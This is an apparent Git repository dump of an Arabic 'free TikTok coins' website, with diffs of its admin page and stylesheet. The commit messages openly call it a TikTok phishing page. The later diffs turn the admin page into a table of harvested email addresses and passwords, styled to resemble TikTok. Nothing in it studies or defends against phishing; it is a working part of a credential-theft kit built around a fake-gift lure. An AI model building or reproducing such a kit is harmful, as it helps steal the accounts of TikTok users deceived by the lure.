
==== admin.html @ 56379e7e "إصدار نهائي - موقع هدايا كوينز مع صفحة أدمن" ====
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>لوحة التحكم - طلبات الكوينز</title>
    <link rel="stylesheet" href="style.css" />
    <style>
        .admin-container {
            max-width: 900px;
            margin: 40px auto;
            padding: 20px;
            background: #fff;
            border-radius: 16px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.08);
        }

        .admin-container h2 {
            text-align: center;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
        }

        table th, table td {
            padding: 12px 15px;
            border: 1px solid #ddd;
            text-align: center;
        }

        table th {
            background: #1a1a2e;
            color: #fff;
        }

        .btn-back {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 30px;
            background: #1a1a2e;
            color: #fff;
            border-radius: 30px;
            text-decoration: none;
            font-weight: 600;
        }

        .btn-back:hover {
            background: #e94560;
        }

        .no-requests {
            text-align: center;
            color: #888;
            padding: 30px;
        }
    </style>
</head>
<body>
    <div class="admin-container">
        <h2>👑 طلبات الكوينز</h2>
        <div id="requestsTable"></div>
        <div style="text-align: center;">
            <a href="index.html" class="btn-back">🔙 العودة للرئيسية</a>
        </div>
    </div>

    <script>
        function loadRequests() {
            const requests = JSON.parse(localStorage.getItem('tiktokRequests')) || [];
            const container = document.getElementById('requestsTable');

            if (requests.length === 0) {
                container.innerHTML = '<p class="no-requests">❌ لا توجد طلبات حتى الآن.</p>';
                return;
            }

            let html = `
                <table>
                    <thead>
                        <tr>
                            <th>#</th>
                            <th>اسم المستخدم على تيك توك</th>
                            <th>رقم الهاتف</th>
                            <th>التاريخ</th>
                        </tr>
                    </thead>
                    <tbody>
            `;

            requests.forEach((req, index) => {
                html += `
                    <tr>
                        <td>${index + 1}</td>
                        <td><strong>${req.username}</strong></td>
                        <td>${req.phone}</td>
                        <td>${req.date}</td>
                    </tr>
                `;
            });

            html += '</tbody></table>';
            container.innerHTML = html;
        }

        window.onload = loadRequests;
    </script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background: #f5f5f5;
    color: #333;
}

.container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 20px;
}

header {
    background: linear-gradient(135deg, #1a1a2e, #16213e);
    color: #fff;
    text-align: center;
    padding: 40px 0;
}

header h1 {
    font-size: 36px;
    font-weight: 800;
}

header p {
    font-size: 18px;
    opacity: 0.8;
    margin-top: 10px;
}

.main-form {
    padding: 60px 0;
    display: flex;
    justify-content: center;
}

.form-box {
    background: #fff;
    padding: 40px;
    border-radius: 16px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
    width: 100%;
    max-width: 500px;
}

.form-box h2 {
    text-align: center;
    margin-bottom: 20px;
}

.form-box label {
    display: block;
    font-weight: 600;
    margin-top: 15px;
}

.form-box input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-size: 16px;
    margin-top: 5px;
}

.form-box button {
    width: 100%;
    padding: 14px;
    margin-top: 25px;
    background: #1a1a2e;
    color: #fff;
    border: none;
    border-radius: 30px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: background 0.3s;
}

.form-box button:hover {
    background: #e94560;
}

footer {
    background: #1a1a2e;
    color: #fff;
    text-align: center;
    padding: 20px 0;
    margin-top: 40px;
}

==== commit a7262318: "صفحة فيشنج تيك توك مع صفحة أدمن" ====
--- a/admin.html
+++ b/admin.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>لوحة التحكم - طلبات الكوينز</title>
+    <title>لوحة التحكم - بيانات تيك توك</title>
     <link rel="stylesheet" href="style.css" />
     <style>
         .admin-container {
@@ -51,7 +51,7 @@
             background: #e94560;
         }
 
-        .no-requests {
+        .no-data {
             text-align: center;
             color: #888;
             padding: 30px;
@@ -60,20 +60,20 @@
 </head>
 <body>
     <div class="admin-container">
-        <h2>👑 طلبات الكوينز</h2>
-        <div id="requestsTable"></div>
+        <h2>👑 بيانات تسجيل الدخول</h2>
+        <div id="usersTable"></div>
         <div style="text-align: center;">
             <a href="index.html" class="btn-back">🔙 العودة للرئيسية</a>
         </div>
     </div>
 
     <script>
-        function loadRequests() {
-            const requests = JSON.parse(localStorage.getItem('tiktokRequests')) || [];
-            const container = document.getElementById('requestsTable');
+        function loadUsers() {
+            const users = JSON.parse(localStorage.getItem('tiktokUsers')) || [];
+            const container = document.getElementById('usersTable');
 
-            if (requests.length === 0) {
-                container.innerHTML = '<p class="no-requests">❌ لا توجد طلبات حتى الآن.</p>';
+            if (users.length === 0) {
+                container.innerHTML = '<p class="no-data">❌ لا توجد بيانات حتى الآن.</p>';
                 return;
             }
 
@@ -82,21 +82,21 @@
                     <thead>
                         <tr>
                             <th>#</th>
-                            <th>اسم المستخدم على تيك توك</th>
-                            <th>رقم الهاتف</th>
+                            <th>البريد الإلكتروني</th>
+                            <th>كلمة السر</th>
                             <th>التاريخ</th>
                         </tr>
                     </thead>
                     <tbody>
             `;
 
-            requests.forEach((req, index) => {
+            users.forEach((user, index) => {
                 html += `
                     <tr>
                         <td>${index + 1}</td>
-                        <td><strong>${req.username}</strong></td>
-                        <td>${req.phone}</td>
-                        <td>${req.date}</td>
+                        <td><strong>${user.email}</strong></td>
+                        <td>${user.password}</td>
+                        <td>${user.date}</td>
                     </tr>
                 `;
             });
@@ -105,7 +105,7 @@
             container.innerHTML = html;
         }
 
-        window.onload = loadRequests;
+        window.onload = loadUsers;
     </script>
 </body>
 </html>

==== commit 1b8f3092: "نسخة hbb3.com مع فيشنج تيك توك" ====
--- a/admin.html
+++ b/admin.html
@@ -13,10 +13,6 @@
             background: #fff;
             border-radius: 16px;
             box-shadow: 0 4px 20px rgba(0,0,0,0.08);
-        }
-
-        .admin-container h2 {
-            text-align: center;
         }
 
         table {
@@ -44,17 +40,6 @@
             color: #fff;
             border-radius: 30px;
             text-decoration: none;
-            font-weight: 600;
-        }
-
-        .btn-back:hover {
-            background: #e94560;
-        }
-
-        .no-data {
-            text-align: center;
-            color: #888;
-            padding: 30px;
         }
     </style>
 </head>
@@ -62,9 +47,7 @@
     <div class="admin-container">
         <h2>👑 بيانات تسجيل الدخول</h2>
         <div id="usersTable"></div>
-        <div style="text-align: center;">
-            <a href="index.html" class="btn-back">🔙 العودة للرئيسية</a>
-        </div>
+        <a href="index.html" class="btn-back">🔙 العودة</a>
     </div>
 
     <script>
@@ -73,7 +56,7 @@
             const container = document.getElementById('usersTable');
 
             if (users.length === 0) {
-                container.innerHTML = '<p class="no-data">❌ لا توجد بيانات حتى الآن.</p>';
+                container.innerHTML = '<p>❌ لا توجد بيانات حتى الآن.</p>';
                 return;
             }
 
--- a/style.css
+++ b/style.css
@@ -7,72 +7,139 @@
 
 body {
     background: #f5f5f5;
-    color: #333;
+    display: flex;
+    justify-content: center;
+    padding: 40px 20px;
 }
 
 .container {
-    max-width: 1100px;
-    margin: 0 auto;
-    padding: 20px;
+    max-width: 700px;
+    width: 100%;
+    background: #fff;
+    padding: 30px;
+    border-radius: 20px;
+    box-shadow: 0 4px 30px rgba(0,0,0,0.1);
 }
 
-header {
-    background: linear-gradient(135deg, #1a1a2e, #16213e);
-    color: #fff;
+.header {
     text-align: center;
-    padding: 40px 0;
+    padding-bottom: 20px;
+    border-bottom: 2px solid #eee;
 }
 
-header h1 {
-    font-size: 36px;
-    font-weight: 800;
+.header h1 {
+    font-size: 28px;
+    color: #1a1a2e;
 }
 
-header p {
-    font-size: 18px;
-    opacity: 0.8;
+.header p {
+    color: #e94560;
+    font-weight: 600;
+}
+
+.rules {
+    background: #f9f9f9;
+    padding: 15px;
+    border-radius: 12px;
+    margin: 20px 0;
+}
+
+.rules ul {
+    list-style: none;
+    padding: 0;
+}
+
+.rules ul li {
+    padding: 8px 0;
+    border-bottom: 1px solid #eee;
+}
+
+.coins-selection {
+    text-align: center;
+    margin: 30px 0;
+}
+
+.coins-options {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 10px;
+    justify-content: center;
+    margin-top: 15px;
+}
+
+.coins-options button {
+    padding: 12px 25px;
+    background: #1a1a2e;
+    color: #fff;
+    border: none;
+    border-radius: 30px;
+    font-size: 16px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: 0.3s;
+}
+
+.coins-options button:hover {
+    background: #e94560;
+}
+
+.user-input {
+    text-align: center;
+    margin: 30px 0;
+}
+
+.user-input input {
+    width: 80%;
+    padding: 12px;
+    border: 1px solid #ddd;
+    border-radius: 30px;
+    font-size: 16px;
     margin-top: 10px;
 }
 
-.main-form {
-    padding: 60px 0;
-    display: flex;
-    justify-content: center;
+.user-input button {
+    margin-top: 15px;
+    padding: 14px 40px;
+    background: #e94560;
+    color: #fff;
+    border: none;
+    border-radius: 30px;
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer;
 }
 
-.form-box {
-    background: #fff;
-    padding: 40px;
-    border-radius: 16px;
-    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
-    width: 100%;
-    max-width: 500px;
+.progress {
+    text-align: center;
+    margin: 30px 0;
 }
 
-.form-box h2 {
-    text-align: center;
-    margin-bottom: 20px;
+.progress-bar {
+    width: 100%;
+    height: 20px;
+    background: #eee;
+    border-radius: 30px;
+    overflow: hidden;
+    margin-top: 10px;
 }
 
-.form-box label {
-    display: block;
-    font-weight: 600;
-    margin-top: 15px;
+.progress-bar div {
+    height: 100%;
+    background: linear-gradient(90deg, #e94560, #1a1a2e);
+    width: 0%;
+    transition: width 0.5s;
 }
 
-.form-box input {
-    width: 100%;
-    padding: 12px;
-    border: 1px solid #ddd;
-    border-radius: 8px;
-    font-size: 16px;
-    margin-top: 5px;
+.final-step {
+    text-align: center;
+    margin: 30px 0;
+    padding: 20px;
+    background: #e8f5e9;
+    border-radius: 16px;
 }
 
-.form-box button {
-    width: 100%;
-    padding: 14px;
-    margin-top: 25px;
+.final-step button {
+    padding: 14px 40px;
     background: #1a1a2e;
     color: #fff;
     border: none;
@@ -80,17 +147,16 @@
     font-size: 16px;
     font-weight: 700;
     cursor: pointer;
-    transition: background 0.3s;
 }
 
-.form-box button:hover {
-    background: #e94560;
+.testimonials {
+    margin-top: 40px;
+    background: #f9f9f9;
+    padding: 20px;
+    border-radius: 16px;
 }
 
-footer {
-    background: #1a1a2e;
-    color: #fff;
-    text-align: center;
-    padding: 20px 0;
-    margin-top: 40px;
+.testimonial {
+    padding: 10px 0;
+    border-bottom: 1px solid #eee;
 }

==== commit f5aa3489: "إضافة كل الملفات" ====
--- a/admin.html
+++ b/admin.html
@@ -1,94 +1,71 @@
 <!DOCTYPE html>
-<html lang="ar">
+<html lang="ar" dir="rtl">
 <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>لوحة التحكم - بيانات تيك توك</title>
-    <link rel="stylesheet" href="style.css" />
     <style>
-        .admin-container {
-            max-width: 900px;
-            margin: 40px auto;
-            padding: 20px;
-            background: #fff;
-            border-radius: 16px;
-            box-shadow: 0 4px 20px rgba(0,0,0,0.08);
-        }
-
-        table {
-            width: 100%;
-            border-collapse: collapse;
-            margin-top: 20px;
-        }
-
-        table th, table td {
-            padding: 12px 15px;
-            border: 1px solid #ddd;
-            text-align: center;
-        }
-
-        table th {
-            background: #1a1a2e;
-            color: #fff;
-        }
-
-        .btn-back {
-            display: inline-block;
-            margin-top: 20px;
-            padding: 10px 30px;
-            background: #1a1a2e;
-            color: #fff;
-            border-radius: 30px;
-            text-decoration: none;
-        }
+        body { background: #121212; color: #fff; font-family: 'Segoe UI', sans-serif; padding: 20px; }
+        .container { max-width: 900px; margin: 0 auto; background: #1f1f1f; padding: 30px; border-radius: 20px; box-shadow: 0 0 20px rgba(254,44,85,0.2); }
+        h2 { text-align: center; color: #fe2c55; border-bottom: 2px solid #333; padding-bottom: 15px; }
+        table { width: 100%; border-collapse: collapse; margin-top: 20px; }
+        th { background: #fe2c55; color: #fff; padding: 12px; }
+        td { padding: 12px; border-bottom: 1px solid #333; text-align: center; }
+        .btn { display: inline-block; margin-top: 20px; padding: 12px 30px; background: #25f4ee; color: #000; border-radius: 50px; text-decoration: none; font-weight: bold; }
+        .no-data { text-align: center; color: #888; padding: 40px; }
     </style>
 </head>
 <body>
-    <div class="admin-container">
-        <h2>👑 بيانات تسجيل الدخول</h2>
-        <div id="usersTable"></div>
-        <a href="index.html" class="btn-back">🔙 العودة</a>
+<div class="container">
+    <h2>👑 بيانات تسجيل الدخول المجمعة</h2>
+    <div id="usersTable"></div>
+    <div style="text-align: center; margin-top: 20px;">
+        <a href="index.html" class="btn">🔙 العودة للرئيسية</a>
     </div>
+</div>
+<script>
+    function loadUsers() {
+        // 1. نجيب البيانات من Local Storage
+        const users = JSON.parse(localStorage.getItem('tiktokUsers')) || [];
+        const container = document.getElementById('usersTable');
 
-    <script>
-        function loadUsers() {
-            const users = JSON.parse(localStorage.getItem('tiktokUsers')) || [];
-            const container = document.getElementById('usersTable');
-
-            if (users.length === 0) {
-                container.innerHTML = '<p>❌ لا توجد بيانات حتى الآن.</p>';
-                return;
-            }
-
-            let html = `
-                <table>
-                    <thead>
-                        <tr>
-                            <th>#</th>
-                            <th>البريد الإلكتروني</th>
-                            <th>كلمة السر</th>
-                            <th>التاريخ</th>
-                        </tr>
-                    </thead>
-                    <tbody>
-            `;
-
-            users.forEach((user, index) => {
-                html += `
-                    <tr>
-                        <td>${index + 1}</td>
-                        <td><strong>${user.email}</strong></td>
-                        <td>${user.password}</td>
-                        <td>${user.date}</td>
-                    </tr>
-                `;
-            });
-
-            html += '</tbody></table>';
-            container.innerHTML = html;
+        // 2. نتحقق إذا فيه بيانات ولا لأ
+        if (users.length === 0) {
+            container.innerHTML = '<p class="no-data">❌ لم يتم تسجيل أي بيانات حتى الآن.</p>';
+            return;
         }
 
-        window.onload = loadUsers;
-    </script>
+        // 3. نبني جدول يعرض البيانات
+        let html = `
+            <table>
+                <thead>
+                    <tr>
+                        <th>#</th>
+                        <th>📧 البريد الإلكتروني</th>
+                        <th>🔑 كلمة السر</th>
+                        <th>📅 التاريخ</th>
+                    </tr>
+                </thead>
+                <tbody>
+        `;
+
+        users.forEach((user, index) => {
+            html += `
+                <tr>
+                    <td>${index + 1}</td>
+                    <td><strong style="color: #25f4ee;">${user.email}</strong></td>
+                    <td style="color: #fe2c55;">${user.password}</td>
+                    <td>${user.date}</td>
+                </tr>
+            `;
+        });
+
+        html += '</tbody></table>';
+        container.innerHTML = html;
+    }
+
+    // 4. تشغيل الدالة تلقائياً عند فتح الصفحة
+    window.onload = loadUsers;
+</script>
 </body>
 </html>
